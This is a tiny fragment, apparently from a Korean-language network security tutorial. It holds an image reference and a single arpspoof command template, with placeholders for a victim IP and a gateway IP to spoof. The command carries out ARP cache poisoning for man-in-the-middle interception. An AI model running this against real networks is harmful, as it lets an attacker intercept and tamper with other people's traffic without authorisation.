 # arpspoof -i eth0 -t [희생자 ip] [변조할 게이트웨이 ip]